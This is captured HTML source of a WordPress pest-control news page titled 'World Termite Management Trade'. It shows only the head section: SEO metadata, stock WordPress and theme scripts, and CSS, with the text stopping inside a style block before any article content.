

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepestcontroldaily.com/world-termite-management-trade/
body_size: 20283
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>World Termite Management Trade</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thepestcontroldaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thepestcontroldaily.com/world-termite-management-trade/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World Termite Management Trade" />
	<meta property="og:url" content="https://thepestcontroldaily.com/world-termite-management-trade/" />
	<meta property="og:site_name" content="THE PEST CONTROL DAILY" />
	<meta property="article:published_time" content="2021-02-11T03:38:46+00:00" />
	<meta property="article:modified_time" content="2021-02-11T03:38:47+00:00" />
	<meta property="og:image" content="https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="23 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepestcontroldaily.com/world-termite-management-trade/","url":"https://thepestcontroldaily.com/world-termite-management-trade/","name":"World Termite Management Trade","isPartOf":{"@id":"https://thepestcontroldaily.com/#website"},"primaryImageOfPage":"https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f","image":["https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f"],"thumbnailUrl":"","datePublished":"2021-02-11T03:38:46+00:00","dateModified":"2021-02-11T03:38:47+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://thepestcontroldaily.com/world-termite-management-trade/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepestcontroldaily.com/world-termite-management-trade/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepestcontroldaily.com/world-termite-management-trade/#primaryimage","url":"https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f","contentUrl":"https://ml.globenewswire.com/release/track/0051fe9e-8c0b-4b11-ba7a-ed9ff117cd3f"},{"@type":"BreadcrumbList","@id":"https://thepestcontroldaily.com/world-termite-management-trade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepestcontroldaily.com/"},{"@type":"ListItem","position":2,"name":"World Termite Management Trade"}]},{"@type":"WebSite","@id":"https://thepestcontroldaily.com/#website","url":"https://thepestcontroldaily.com/","name":"THE PEST CONTROL DAILY","description":"THE PEST CONTROL DAILY NEWS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepestcontroldaily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://thepestcontroldaily.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="THE PEST CONTROL DAILY &raquo; Feed" href="https://thepestcontroldaily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepestcontroldaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c436b07ae482296c2eff47a31a20729"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepestcontroldaily.com/wp-includes/css/dist/block-library/style.min.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thepestcontroldaily.com/wp-content/plugins/td-composer1/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=9c436b07ae482296c2eff47a31a20729" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://thepestcontroldaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepestcontroldaily.com/wp-json/wp/v2/posts/2499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepestcontroldaily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense verification -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9429084127973440"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thepestcontroldaily.com\/wp-admin\/","wpRestNonce":"06b1a52e52","wpRestUrl":"https:\/\/thepestcontroldaily.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thepestcontroldaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/thepestcontroldaily.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
